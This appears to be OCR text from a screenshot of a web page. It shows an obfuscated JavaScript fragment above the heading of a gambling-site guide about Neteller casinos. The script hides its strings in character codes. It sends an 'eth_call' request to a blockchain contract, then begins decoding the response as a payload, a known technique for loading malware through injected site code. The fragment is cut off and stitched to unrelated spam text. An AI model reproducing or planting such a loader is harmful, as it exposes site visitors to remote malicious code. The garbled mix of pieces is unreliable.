
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i […]
Neteller Gambling Establishments
Online: A Comprehensive Guide